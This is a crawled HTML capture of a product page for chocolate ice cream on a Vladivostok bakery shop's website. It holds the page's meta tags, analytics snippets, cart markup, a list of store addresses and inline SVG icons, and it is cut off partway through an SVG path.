

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xlebimoloko.ru/catalog/shokoladnoe/
body_size: 47677
content:
<!DOCTYPE html>
<html lang="ru">

<head>
    <style>
        /*.modalApp.d-flex.justify-content-between.flex-column{*/
        /*    display: none !important;*/
        /*}*/

        /*.modalApp__overlay{*/
        /*    display: none !important;*/
        /*}*/
    </style>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Шоколадное</title>
    <meta name="theme-color" content="#fff">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <link rel="shortcut icon" href="/local/templates/DVIGA/assets/img/favicons/favicon.ico" type="image/x-icon">
    <link rel="icon" sizes="16x16" href="/upload/dev2fun.imagecompress/webp/local/templates/DVIGA/assets/img/favicons/favicon-16x16.webp"
        type="image/png">
    <link rel="icon" sizes="32x32" href="/upload/dev2fun.imagecompress/webp/local/templates/DVIGA/assets/img/favicons/favicon-32x32.webp"
        type="image/png">
    <link rel="apple-touch-icon-precomposed"
        href="/upload/dev2fun.imagecompress/webp/local/templates/DVIGA/assets/img/favicons/apple-touch-icon-precomposed.webp">
    <link rel="apple-touch-icon" href="/upload/dev2fun.imagecompress/webp/local/templates/DVIGA/assets/img/favicons/apple-touch-icon.webp">
    <link rel="apple-touch-icon" sizes="57x57"
        href="/upload/dev2fun.imagecompress/webp/local/templates/DVIGA/assets/img/favicons/apple-touch-icon-57x57.webp">
    <link rel="apple-touch-icon" sizes="60x60"
        href="/upload/dev2fun.imagecompress/webp/local/templates/DVIGA/assets/img/favicons/apple-touch-icon-60x60.webp">
    <link rel="apple-touch-icon" sizes="72x72"
        href="/upload/dev2fun.imagecompress/webp/local/templates/DVIGA/assets/img/favicons/apple-touch-icon-72x72.webp">
    <link rel="apple-touch-icon" sizes="76x76"
        href="/upload/dev2fun.imagecompress/webp/local/templates/DVIGA/assets/img/favicons/apple-touch-icon-76x76.webp">
    <link rel="apple-touch-icon" sizes="114x114"
        href="/upload/dev2fun.imagecompress/webp/local/templates/DVIGA/assets/img/favicons/apple-touch-icon-114x114.webp">
    <link rel="apple-touch-icon" sizes="120x120"
        href="/upload/dev2fun.imagecompress/webp/local/templates/DVIGA/assets/img/favicons/apple-touch-icon-120x120.webp">
    <link rel="apple-touch-icon" sizes="144x144"
        href="/upload/dev2fun.imagecompress/webp/local/templates/DVIGA/assets/img/favicons/apple-touch-icon-144x144.webp">
    <link rel="apple-touch-icon" sizes="152x152"
        href="/upload/dev2fun.imagecompress/webp/local/templates/DVIGA/assets/img/favicons/apple-touch-icon-152x152.webp">
    <link rel="apple-touch-icon" sizes="167x167"
        href="/upload/dev2fun.imagecompress/webp/local/templates/DVIGA/assets/img/favicons/apple-touch-icon-167x167.webp">
    <link rel="apple-touch-icon" sizes="180x180"
        href="/upload/dev2fun.imagecompress/webp/local/templates/DVIGA/assets/img/favicons/apple-touch-icon-180x180.webp">
    <link rel="apple-touch-icon" sizes="1024x1024"
        href="/upload/dev2fun.imagecompress/webp/local/templates/DVIGA/assets/img/favicons/apple-touch-icon-1024x1024.webp">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;600;700&amp;display=swap"
        rel="stylesheet">
    
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content=" Сливочное мороженое с шоколадным соусом на основе какао и горького шоколада. " />
<link href="/bitrix/cache/css/s1/DVIGA/template_d47bccdfeadad9300e0e5999bde5abcc/template_d47bccdfeadad9300e0e5999bde5abcc_v1.css?1751621322216347" type="text/css"  data-template-style="true" rel="stylesheet" />
    <meta property="og:type" content="website"><meta property="og:site_name" content="Хлеб и молоко"><meta property="og:image" content="https://xlebimoloko.ru/upload/iblock/4f1/pto5taiduncnl4ryqwwhn5ydh0rqhoop.jpg"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="1200"><meta property="og:url" content="https://xlebimoloko.ru/catalog/shokoladnoe/"><meta property="og:title" content="Шоколадное"><meta property="og:description" content=" Сливочное мороженое с шоколадным соусом на основе какао и горького шоколада. ">
        <!-- Google Tag Manager -->
    
    <!-- End Google Tag Manager -->
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1320078-dOxxM" style="position:fixed; left:-999px;" alt="" /></noscript>

</head>

<body>
    <!-- Yandex.Metrika counter -->
    
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/76172626" style="position:absolute; left:-9999px;" alt="" /></div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
    <!--<style>-->
    <!--    .pageContent  .container .navCategories{display: none !important;}-->
    <!--</style>-->
        <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGZNHBK"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <script data-skip-moving=true type="application/javascript">
        var showMiniCart = true;
    </script>
    <style>
        .sliderHeaderNav,
        .sliderHeaderNav * {
            -webkit-touch-callout: none;
            /* iOS Safari */
            -webkit-user-select: none;
            /* Chrome/Safari/Opera */
            -khtml-user-select: none;
            /* Konqueror */
            -moz-user-select: none;
            /* Firefox */
            -ms-user-select: none;
            /* Internet Explorer/Edge */
            user-select: none;
        }
    </style>
    <script data-skip-moving=true type="application/javascript">
    var miniCart = {'NEED_POPUP':'2','NUM_PRODUCTS':'0','PRODUCTS':[],'TO_DELIVERY_PAY':'500','DELIVERY_PAY':'350','TOTAL_PRICE':'0'};
</script>
<div class="wrap" @mouseenter="cartMenuOpen()" @mouseleave="cartMenuClose()" v-cloak>
    <a class="btn fw-600 btn-primary no-wrap header__cartButton" href="/cart/">
        <div class="cart-mobile-total" v-if="totalProductsCart &gt; 0"><span v-text="`${totalProductsCart}`"></span></div>
        <icon class="header__cartIcon fill-white" name="cart"></icon>
        <span class="ms-1" v-if="!totalCartSumm">Корзина</span>
        <span class="ms-1" v-else>{{new Intl.NumberFormat('ru-RU').format(Number(totalCartSumm.toFixed(2)))}} ₽</span>
    </a>
    <cart-menu v-show="cartMenu.show" link="/order/" :popup="2"></cart-menu>
</div>

    <script data-skip-moving=true type="application/javascript">
    var popupShop = [{"ID":"2","NAME":"ул. Маковского, 56а стр7","ADDRESS":"ул. Маковского, 56а стр7","SCHEDULE":"","LAT":"43.216852","LON":"131.959856","CHOOSE":false},{"ID":"3","NAME":"пр. 100-летия Владивостока, 28г","ADDRESS":"пр. 100-летия Владивостока, 28г","SCHEDULE":"","LAT":"43.146663","LON":"131.906482","CHOOSE":false},{"ID":"4","NAME":"ул. Некрасовская, 76Б","ADDRESS":"ул. Некрасовская, 76Б","SCHEDULE":"","LAT":"43.125867","LON":"131.911042","CHOOSE":false},{"ID":"5","NAME":"пр. Океанский 117 ст3","ADDRESS":"пр. Океанский 117 ст3","SCHEDULE":"","LAT":"43.133243945559","LON":"131.90029047487","CHOOSE":false},{"ID":"8","NAME":"пр. 100-летия Владивостока, 68а","ADDRESS":"пр. 100-летия Владивостока, 68а","SCHEDULE":"","LAT":"43.160635","LON":"131.912622","CHOOSE":false},{"ID":"13","NAME":"ул. Черемуховая 15","ADDRESS":"ул. Черемуховая 15","SCHEDULE":"","LAT":"43.100191616424","LON":"131.90400915975","CHOOSE":false}]</script>
    <svg viewBox="0 0 1490.6 354.77" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="display:none">
        <style>
            :root>svg {
                display: none
            }

            :root>svg:target {
                display: block
            }
        </style><svg viewBox="0 0 46 18" id="2gis" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#aaclip0)">
                <path d="M19.629 9A8.301 8.301 0 0019 5.857c-.106 3.224-3.68 5.72-5.777 7.373h5.252A8.372 8.372 0 0019.628 9zm-3.797-7.099C14.17.713 12.085 0 9.814 0 4.394 0 0 4.03 0 9s4.394 9 9.814 9c2.483 0 4.743-.851 6.47-2.245H9.18l-.021-1.914c4.28-3.413 6.906-5.721 6.906-7.95 0-.83-.345-1.875-1.893-1.875-1.226 0-2.41.652-2.195 3.374H9.48c-.625-3.156 1.247-5.663 4.819-5.663.552 0 1.065.061 1.532.174zM28.732 6.22h2.322c.079-1.619-.516-4.185-4.345-4.185-2.818 0-4.863 1.547-4.863 4.768 0 .436.02 2.693.02 4.094 0 3.493 2.64 4.258 4.862 4.258 1.33 0 3.254-.273 4.147-1.165V8.422H26.51v2.02h1.945v2.456c-1.47.455-4.148.638-4.148-2.456v-3.64c0-2.164 1.092-2.91 2.301-2.91 1.251 0 2.124.582 2.124 2.329zM46 11.626c.1-4.986-6.13-3.33-6.07-6.114.019-.983.714-1.62 1.844-1.62 1.21 0 1.925.655 1.904 2.366h2.283c.06-1.547-.337-4.185-4.107-4.185-2.341 0-4.266 1.056-4.306 3.403-.1 4.785 6.17 3.22 6.071 6.113-.04 1.183-.972 1.71-2.024 1.71-1.23 0-2.222-.655-2.023-2.62h-2.302c-.258 2.602.993 4.459 4.306 4.459 2.797 0 4.385-1.42 4.424-3.512zm-10.481 3.348h-2.342V2.235h2.342v12.738zm0 0h-2.342V2.235h2.342v12.738z" />
            </g>
            <defs>
                <clipPath id="aaclip0">
                    <path fill="#fff" d="M0 0h46v18H0z" />
                </clipPath>
            </defs>
        </svg><svg viewBox="0 0 12 12" id="action" xmlns="http://www.w3.org/2000/svg">
            <rect width="2" height="13.61" x="9.633" rx="1" transform="rotate(45 9.633 0)" />
            <circle cx="2.584" cy="2.582" r="1.944" />
            <circle cx="8.419" cy="8.416" r="1.944" />
        </svg><svg fill="none" viewBox="0 0 18 10" id="bread" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.074 1.694l-.015-.01a.347.347 0 00-.536.315 13.411 13.411 0 01-.086 2.686.12.12 0 01-.114.103.12.12 0 01-.12-.096c-.331-1.677-.983-3.123-1.39-3.918a.347.347 0 00-.215-.176 12.786 12.786 0 00-2.693-.44.347.347 0 00-.355.427c.378 1.576.277 3.316.186 4.2a.119.119 0 01-.232.02C9.206 3.771 8.53 1.575 7.861.433a.347.347 0 00-.331-.17C6.622.346 5.749.476 4.97.83c-.155 0-.246.165-.22.328.226 1.43.12 2.762.016 3.551-.008.058-.055.088-.114.09-.058.002-.109-.044-.12-.102a14.737 14.737 0 00-.893-2.853.43.43 0 00-.61-.206C.935 2.855 0 4.277 0 5.73c0 3.089 4.03 3.455 9 3.455s9-.366 9-3.455c.001-1.331-.83-2.641-2.926-4.035z" fill="#fff" />
        </svg><svg fill="none" viewBox="0 0 30 19" id="burger" xmlns="http://www.w3.org/2000/svg">
            <path stroke="#25252F" stroke-width="3" stroke-linecap="round" d="M1.5 1.5h27M1.5 9.5h27M1.5 17.5h27" />
        </svg><svg fill="none" viewBox="0 0 291 31" id="card-decoration-horizontal" xmlns="http://www.w3.org/2000/svg">
            <path d="M95.98 2.651c26.32-1.6 52.69-1.78 79.04-2.59 10.73.63 21.51-.86 32.19.62-1.96.95-4.01 1.88-6.24 1.81-11.35.28-22.7-.13-34.04.34-8-.07-16.01.82-23.98-.02-5.67-.45-11.35.59-17-.16-10.34-1-20.56 1.7-30.88 1.08-3.97-.12-7.93.65-11.9.31 4.19-1.03 8.51-1.29 12.81-1.39zM251.7 2.081c8.33-.24 16.73.23 24.99 1.25-4.34 2.28-9.22-.6-13.7 1.23-3.65-1.12-7.38-2.3-11.29-2.48zM277.65 4.681c1.06-2.17 3.54-1.31 5.46-1.36 18.98 1.08 37.95 2.62 56.78 5.26-.05.33-.14.98-.19 1.31-7.2-1.01-14.5.13-21.68-.69-6.2-1.79-12.71-.84-19.01-1.97-7.1-1.01-14.36-.8-21.36-2.55z" fill="#fff" />
            <path d="M46.03 5.741c7.66-1.02 15.4-.39 23.09-.96-.76.18-2.26.55-3.01.73-.19.53-.58 1.6-.77 2.13-3.44.21-6.89.47-10.27 1.18 7.6.91 15.29.03 22.92-.26 6.35-.12 12.09-3.23 18.39-3.75.25.58.74 1.74.99 2.32 5.57-.26 11.12-1.58 16.71-.88 8.61 1.02 17.24-.57 25.87-.03 5.39.39 10.69-.88 16.06-.95 7.33.24 14.66.3 21.98-.19 18.66.26 37.34-.27 55.96 1.09 19.02.87 38.07 1.37 57.05 3.01 13.1 1.4 26.41.96 39.36 3.61 4.62 1.53 9.51.77 14.25 1.49 5.63.72 11.32.26 16.96.79-3.38-1.04-6.81-2.24-9.39-4.76 7.88-.43 15.6 1.53 23.38 2.5 8.12 1.06 16.21 2.47 24.09 4.75 5.18 1.6 11.11 2.25 15.08 6.33-.49.92-.97 1.83-1.45 2.75 1.95 1.59 3.87 3.8 2.4 6.43-4.26 2.05-9.16 2.31-13.8 2.69-10.21-.13-20.33-1.89-30.54-1.96 1.33 1.37 3.6 2.22 3.81 4.37-2.02 1.67-4.76 1.15-7.16 1.09-10-.76-19.98-1.8-29.95-2.85-19.95-1.68-39.96-2.52-59.97-2.79-25.68-1.16-51.4-.74-77.09-1.66-22.66.12-45.31-.21-67.97-.55-33.36.11-66.73.04-100.08 1.08-14.01-.01-27.96 1.39-41.95 1.81-7.01.11-13.98.98-20.99 1.02-5.38.03-10.65 1.23-16.01 1.41-14.74.52-29.36 2.59-44.05 3.82-11.46 1.03-22.89 3.03-34.42 2.9.34-1.14.68-2.28 1.03-3.42-.86-.79-1.71-1.58-2.54-2.38v-2.24c1.91-.22 3.82-.41 5.73-.61-.12-.68-.37-2.02-.5-2.69 1.24-.96 2.48-1.9 3.73-2.84-1.56-.78-3.13-1.55-4.69-2.34 1.49-.97 3.05-1.96 4.85-2.19 14.59-2.1 29.33-3.13 43.87-5.65 11.03-1.52 22.15-2.28 33.2-3.7 11.98-.7 23.79-3.26 35.82-3.33 7.23-.5 14.43-1.62 21.59-2.78-2.59-.26-5.19-.47-7.78-.66 11.99-1.85 24.17-1.51 36.21-2.88zm112.59 17c9.07 1.09 18.22 1.16 27.34.84 6.67-.25 13.4.28 20.05-.57-6.97-1.05-14.03-.42-21.04-.55-8.78-.29-17.58-.2-26.35.28zm-48.23 1.54c.12 3.34 2.95-1.53 0 0zm-54.3 4.47c15.28 1.01 30.6-1.25 45.86.31 18.68-.98 37.39.14 56.08-.21 4.35.02 8.69.51 13.05.17 13.66.02 27.35.68 41-.34-12.69-.42-25.4-.15-38.09-.63-4.99-.5-10-.67-15.02-.57-24.33-.43-48.68-.28-73.01.23-9.9 1.58-19.93.5-29.87 1.04zm348.52.78v2.07c1.96-.25 3.92-.53 5.88-.87-1.45-1.88-3.82-1.39-5.88-1.2zm-90.77 1.22c8.9-.04 17.69 2.18 26.6 1.1-8.84-.94-17.71-2.07-26.6-1.1zm-405.71 2.53c-6.63 2.27-14.14 1.14-20.49 4.19.79.06 2.37.17 3.17.23 3.35-2.35 7.4-.51 11.13-1.11 4.21-.53 8.44-.71 12.66-1.02 1.26.04 1.86-1.25 2.66-1.99-2.91-1.12-6.16-1.38-9.13-.3z" fill="#fff" />
        </svg><svg fill="none" viewBox="0 0 11 161" id="card-decoration-vertical" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.809 110.548C.976 96.858.883 83.143.46 69.438c.328-5.58-.447-11.187.323-16.742.494 1.02.978 2.086.941 3.246.146 5.903-.067 11.806.177 17.704-.036 4.161.427 8.327-.01 12.472-.234 2.95.307 5.904-.083 8.842-.52 5.378.884 10.693.561 16.061-.062 2.065.338 4.124.161 6.189-.535-2.179-.67-4.426-.722-6.662zM1.509 29.557c-.125-4.332.12-8.701.65-12.997 1.186 2.257-.312 4.795.64 7.125-.583 1.899-1.197 3.839-1.29 5.872zM2.868 16.06c-1.129-.551-.682-1.841-.708-2.84C2.722 3.35 3.523-6.518 4.896-16.31c.172.026.51.073.681.099-.525 3.744.068 7.541-.358 11.275-.931 3.225-.437 6.611-1.025 9.888-.525 3.692-.416 7.468-1.326 11.11z" fill="#fff" />
            <path d="M3.417 136.527c-.53-3.984-.203-8.01-.5-12.01.094.396.287 1.176.38 1.566.276.099.832.302 1.108.4.11 1.789.244 3.584.614 5.342.473-3.953.015-7.953-.136-11.921-.062-3.303-1.68-6.288-1.95-9.565.302-.13.905-.385 1.207-.515-.136-2.897-.822-5.783-.458-8.691.53-4.478-.296-8.966-.016-13.455.203-2.803-.457-5.56-.494-8.352.125-3.813.156-7.625-.099-11.432.136-9.706-.14-19.421.567-29.105.453-9.893.713-19.8 1.566-29.672.728-6.814.5-13.736 1.877-20.472.796-2.402.401-4.946.775-7.411.375-2.928.136-5.888.411-8.821-.54 1.758-1.165 3.542-2.475 4.884-.224-4.099.795-8.114 1.3-12.16.551-4.224 1.285-8.431 2.47-12.53.833-2.694 1.17-5.778 3.293-7.843.478.255.951.505 1.43.754.827-1.014 1.976-2.012 3.344-1.248 1.066 2.216 1.202 4.764 1.4 7.178-.068 5.31-.984 10.573-1.02 15.884.712-.692 1.155-1.873 2.273-1.982.868 1.05.598 2.476.567 3.724-.396 5.201-.936 10.392-1.483 15.577-.873 10.376-1.31 20.783-1.45 31.19-.604 13.357-.386 26.734-.864 40.095.062 11.786-.11 23.566-.286 35.352.057 17.351.02 34.706.562 52.052-.006 7.287.723 14.542.94 21.818.058 3.646.51 7.271.531 10.917.016 2.798.64 5.539.734 8.327.27 7.666 1.347 15.27 1.987 22.911.535 5.96 1.576 11.905 1.508 17.902-.593-.177-1.186-.354-1.779-.536-.41.447-.822.889-1.238 1.321h-1.165c-.114-.993-.213-1.987-.317-2.98-.354.062-1.05.192-1.4.26-.498-.645-.987-1.29-1.476-1.94-.406.811-.806 1.628-1.217 2.439-.505-.775-1.02-1.586-1.14-2.522-1.091-7.589-1.627-15.255-2.938-22.817-.79-5.737-1.186-11.521-1.924-17.268-.364-6.231-1.696-12.373-1.732-18.63-.26-3.76-.843-7.505-1.446-11.229a151.538 151.538 0 00-.343 4.046c-.963-6.236-.786-12.57-1.498-18.832zm8.841-58.559c.567-4.717.604-9.476.437-14.22-.13-3.469.146-6.969-.296-10.428-.546 3.625-.218 7.297-.286 10.943a156.44 156.44 0 00.146 13.705zm.802 25.085c1.737-.063-.796-1.535 0 0zm2.324 28.241c.526-7.947-.65-15.915.162-23.852-.51-9.715.072-19.446-.11-29.167.01-2.263.266-4.52.089-6.787.01-7.105.354-14.225-.177-21.325-.219 6.6-.078 13.21-.328 19.811a65.253 65.253 0 00-.296 7.812c-.224 12.654-.146 25.319.12 37.973.821 5.149.26 10.365.54 15.535zm.406-181.266h1.077a68.97 68.97 0 00-.453-3.059c-.978.755-.723 1.987-.624 3.059zm.635 47.21c-.021-4.63 1.133-9.201.572-13.835-.49 4.598-1.077 9.21-.572 13.835zm1.315 211.011c1.181 3.448.593 7.354 2.18 10.657.03-.411.088-1.233.12-1.649-1.223-1.742-.266-3.849-.578-5.789-.276-2.189-.37-4.389-.53-6.584.02-.656-.65-.968-1.035-1.384-.583 1.514-.718 3.204-.157 4.749z" fill="#fff" />
        </svg><svg id="cart" data-name="Слой 1" viewBox="0 0 17 23.98" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
            <defs></defs>
            <path class="agcls-1" d="M16.26 6.6a.75.75 0 00-.73-.72h-2.75V4.55A4.43 4.43 0 008.5 0a4.43 4.43 0 00-4.29 4.55v1.33H1.47a.75.75 0 00-.73.72L0 23.19a.75.75 0 00.19.54.71.71 0 00.54.27h15.54a.75.75 0 00.54-.24.79.79 0 00.19-.55zm-10.59-2a3 3 0 012.83-3 3 3 0 012.83 3.05v1.23H5.67zM1.49 22.48l.67-15.1h2.05V8a.73.73 0 101.46 0v-.62h5.66V8a.73.73 0 101.45 0v-.62h2.06l.67 15.1z" />
        </svg><svg id="cross" data-name="Слой 1" viewBox="0 0 11.55 11.54" xmlns="http://www.w3.org/2000/svg">
            <defs>
                <style>
                    .ahcls-1 {
                        fill: #25252f
                    }
                </style>
            </defs>
            <path class="ahcls-1" d="M11.26 11.25a1 1 0 01-.71.29 1 1 0 01-.71-.29L5.6 7l-3.89 3.89a1 1 0 01-1.41 0 1 1 0 01-.3-.71 1 1 0 01.3-.7l3.89-3.89L.65 2.05a1 1 0 010-1.41 1 1 0 01.71-.29 1 1 0 01.7.29L5.6 4.18 9.49.29a1 1 0 011.41 0 1 1 0 01.29.71 1 1 0 01-.29.7L7 5.59l4.25 4.24a1 1 0 01.01 1.42z" />
        </svg><svg fill="none" viewBox="0 0 31 28" id="delivery" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.776 12.36h10.386c.03 0 .053-.024.053-.054a1.97 1.97 0 00-1.968-1.968h-8.47a1.012 1.012 0 000 2.021zM5.312 17.578c-1.311 0-2.504.503-3.358 1.416-.778.832-1.238 1.95-1.313 3.18a.339.339 0 00.339.359h9.224c0-2.778-2.149-4.955-4.892-4.955z" fill="#266139" />
            <path d="M24.126 13.967l-.884-4.192c-.162.02-.327.032-.494.032h-3.46a4.31 4.31 0 00-.769 2.463v5.35a.99.99 0 01-.99.99h-3.798a.99.99 0 01-.949-.71L11.7 14.24H2.893A6.335 6.335 0 000 18.42c1.173-1.674 3.079-2.722 5.313-2.722 3.797 0 6.772 3.002 6.772 6.835l-.001.023h8.492a5.727 5.727 0 012.927-4.263l.623-4.326zM13.469 5.816c0 .519.42.94.94.94h2.122v-1.88h-2.122a.94.94 0 00-.94.94zM24.858 5.857c.023-1.184-.969-2.152-2.152-2.152h-3.892a.403.403 0 00-.404.403v3.415c0 .223.18.404.404.404h3.933a2.11 2.11 0 002.11-2.07zM29.627 18.71a.233.233 0 00.371-.2c-.126-2.091-1.87-3.639-4.002-3.639h-.101l-.399 2.771a5.683 5.683 0 014.131 1.067zM5.379 27.142a3.835 3.835 0 003.685-2.779h-7.37a3.835 3.835 0 003.685 2.779zM2.212 5.733h8.432a.94.94 0 000-1.88H2.212a.94.94 0 000 1.88zM5.335 1.88h8.504a.94.94 0 000-1.88H5.335a.94.94 0 000 1.88zM26.24 19.474c-.37 0-.727.054-1.066.151 0 0-.59.15-1.103.522a3.834 3.834 0 102.169-.673zm0 4.78a.946.946 0 110-1.892.946.946 0 010 1.892z" fill="#266139" />
        </svg><svg id="draw-bakery" data-name="Слой 1" viewBox="0 0 431.07 291.33" xmlns="http://www.w3.org/2000/svg">
            <defs>
                <style>
                    .ajcls-1 {
                        fill: #1e1e23
                    }
                </style>
            </defs>
            <path class="ajcls-1" d="M327.36 208.05a65.66 65.66 0 00-6.23-13.4c-.71-1.12-3.59-.81-5.46-1.24a4.33 4.33 0 01-2.25-.92c-3.81-4.54-7.58-9.12-11.25-13.78-3.09-3.92-5.6-8.38-9.12-11.82-4-4-7.17-7.94-6.82-12-2.44-2.22-4.39-3.28-5.24-4.9-4.21-8-8.14-16.23-12.13-24.4-3.54-7.25-7.32-14.42-10.41-21.87-1.93-4.64-2.58-9.8-4.2-14.59-.56-1.67-2.29-2.94-3.48-4.39-.79.41-1.57.84-3.1 1.68l-3-10.46 1.2-.35 4.95 9.12a43 43 0 00.74-5.84c0-6.6-2.22-8.87-7.32-7.82-.1 0-.33-.52-.72-1.14 5.22-1.8 4.44-6.12 4.38-10.29a70.21 70.21 0 01.63-8.17c.21-2 1-4.08.76-6A20.64 20.64 0 01251.66 32c.43-.75 1.81-.9 2.54-1.56 1-1 2.76-2.2 2.66-3.17-.39-4-1.36-8-2.12-12.09l4.12-1c.07-.41.13-.82.2-1.23l-5.48-2.5L256 7.64c-7.53-.25-14.82-2.09-20.39 4.46-1.93 2.27-5.16 3.76-8.08 4.8-9.78 3.47-19.89 3.52-29.14-1-9.87-4.83-20.25-6.5-30.77-7.9a49 49 0 00-31.33 6c-2.33 1.33-5.29 2.52-3.61 6.49.28.65-1.66 2.32-2.67 3.43s-2 1.9-3 2.84c1.51.32 3.28 1.3 4.49.83 3.21-1.24 6-3.66 9.29-4.62 8.47-2.47 17.09-4.41 25.65-6.56-7.63 6.27-7.45 14.62-6.11 23.24.35 2.29 1.17 4.51 1.5 6.81.17 1.14.15 2.76-.51 3.5-1.55 1.73-2.07 2.76.26 4.29.82.54.87 2.35 1.14 3.6 1.46 6.65 3.06 13.28 4.25 20 .84 4.74 1.09 9.59 1.64 14.73 4.07-.31 2.31 8.42 8.26 6.13.49-4.78-4.82-8-4.13-12.78l1.49-.42q2.3 4.92 4.57 9.84l2.28-.9c-1.08-3.75-2.54-7.45-3.17-11.26-.74-4.51-2.27-6.69-8.35-2.71 1.09-2.7 1.45-3.77 1.94-4.76.77-1.6 2.58-3.35 2.3-4.7-1.48-7.25-2.88-14.19-1.75-21.9.67-4.62-3-9.46-2.5-15.22.32-3.91 1.1-5.77 4.59-8.34.26 2.19 1 3.83.51 5.06-1.27 3.47-1.91 6.51 1.28 9.42.71.65.46 2.44.51 3.72.33 7.75-.07 15.62 1.1 23.24 1.2 7.78 4 15.3 5.93 23 .69 2.81.2 6 1.26 8.6 1.93 4.77 4.62 9.23 7 13.83l-2.16 1.08L182 97.06l-9.23 5.33c1.36 6.25 3.14 12.46 4 18.8s5.52 10.92 6.84 17.33c1.51 7.3 6.35 13.9 9.65 20.84 6.82 14.3 13.32 28.76 20.48 42.87a59.17 59.17 0 0011 15.55c2.91 2.84 4.68 5.18 5.35 9.2.51 3 2.81 5.79 4.29 8.63 5.95-3.1 1.76-5.38 1.06-7.75-.44-1.45-.82-2.91-1.23-4.37 3.82 3.49 6.31 7.27 9 10.91 1.74 2.36 3.93 4.39 5.62 6.78 4.28 6 8.23 12.35 12.65 18.28a20.27 20.27 0 006.52 5.64c3.31 1.73 6.44 3.25 7.85 7.06.32.87 1.54 1.4 2.87 2.54.24-9.41-5.88-22-10.81-23.44.63-.21 1.42-.25 1.84-.67 1.59-1.58 3.06-3.29 4.57-5-1.5-1.35-2.94-2.77-4.53-4-.9-.7-2.42-.81-3-1.64-6.74-9.5-20.77-12.87-22.39-26.63-5.35-3.09-5.12-9.51-8.27-13.93-1.52-2.14-3.14-4.53-3.61-7-.73-3.93-.88-7.75-4.2-10.8-1.12-1-3.82-2.84-1.29-5.58.6-.65-.31-2.81-.7-4.24-2.41-9-4.88-18-7.3-27-.21-.76-.1-1.63-.37-2.36-2.78-7.65-5.75-15.24-8.39-22.94-3.43-10-6.34-20.23-10-30.16-2.58-7-7.92-13.2-5.25-21.49a2.69 2.69 0 00-.87-2.2 17.45 17.45 0 00-3.15-1.68 16.62 16.62 0 00-1.06 3.32 48.94 48.94 0 00-.05 5.14h-2c-1.38-16.28-2.76-32.56-4.21-49.62 9.19 4.1 17.47 6.62 26 4.14s16.69-6.37 25.15-9.23c5.17-1.69 10.7-5.35 16.38.31-2.63 2.25-6.38 4-7.7 6.91-2.07 4.54-2.63 9.8-3.61 14.8-.71 3.65 1.6 8-2.71 10.82-.35.22-.31 1.27-.21 1.89 1 6 2.27 11.9 2.87 17.9.35 3.48-.39 7.08-.62 10.27 1.57 2.13 5 5.27 4.44 6.23-3.31 6 .22 11.49.49 17.11.14 2.94 2.74 5.69 3.67 8.69 1.65 5.32 2.26 11 4.42 16.1 4.23 10 8.95 19.82 14 29.42 3 5.74 6.26 11.91 11 16.06a17.86 17.86 0 016.08 9.61c.53 1.89 3 3.23 4.63 4.82l2.08-1.29-3.18-9c12.14 12.19 22.8 25.04 40.5 29.71zM170.21 12.93c-5.36-2-9.15 4.56-14.67 2.76.19-1.54.37-3 .56-4.52h14.76c-.42 1.15-.54 1.45-.65 1.76zm40.21 143.12l-1.1.51c-6.1-13.72-15.91-25.7-18.27-41.23q9.69 20.36 19.37 40.72zM189 21.77c-2-1-3.44-3.11-5.41-4.23-3.27-1.87-6.76-3.35-10.16-5 .13-.39.25-.79.37-1.18 6.16 1.65 12.39 3.09 18.46 5 6.37 2 12.59 4.5 18 6.47-6.4 2.94-13.94 2.53-21.26-1.06zM22.87 263.45c12.5-1.47 25.2 2.15 36.85-2.58l-13-5.84c.65.81 1.45 1.38 1.63 2.11a41.12 41.12 0 01.68 4.73c-1.79-.36-4.87-.3-5.14-1.14-1.21-3.75-4.36-4.85-7.19-6.52-8.48-5-12.21-14-17.6-21.56a97.76 97.76 0 01-5.83-9.65 51.65 51.65 0 01-2.69-6.14c-.34-.85-.14-2.25-.7-2.63-5.19-3.54-4.28-9.23-4.65-14.15-.25-3.36-.44-5.45-4.83-5.45 4.76-8.42-3.84-16.57 1.31-25.12 4.39-7.28 2.5-17.57 11.63-23.76l8.45 12.18c-6 .42-7.14 3.33-7.76 7.45-.44 2.93-2.73 5.55-3.88 8.43-.41 1 .28 2.46.15 3.68-.2 1.82-.66 3.61-1 5.14l10.18 19.22c1.46 3.43 2.38 7 4.34 9.89 5.19 7.62 10.77 15 16.37 22.32.87 1.13 2.68 1.54 4.92 2.76.64 2.39.59 6.23 6.48 6.22 2.37 0 4.58 4.31 7.17 6.24 3.94 2.93 7.55 7.68 13.47 2.72.78-.65 4.59 1.3 6.2 2.86 3.48 3.39 5.53 8.26 12 7.36 1.91-.26 5.15 2.39 6.23 4.5 1.8 3.51 3.94 2.58 6.54 2 4.71-1.07 9.53-1.71 14.13-3.08 3.15-.93 6-2.79 10.29-4.86a42.64 42.64 0 01-4.39-2.36c-1.45-1.08-4-2.28-4-3.47-.1-5.62-4.18-8.93-6.54-13.25-1.06-1.95-.51-4.78-.66-6.92-3.23 1.95-6.53.53-9.55-4.13-2.88-4.45-5.64-9.18-9.44-12.76s-4.06-8.16-6.35-12.09A305.54 305.54 0 0172 177.16c-1.92-4.28-1.89-9.4-3.07-14-.51-2-1.85-3.81-3.41-6.88 1.13-3.33.21-7.79-2.22-12.62-2-4-2.33-8.79-3.07-13.29-1-6-1.63-12.07-2.47-18.1A1.85 1.85 0 0057 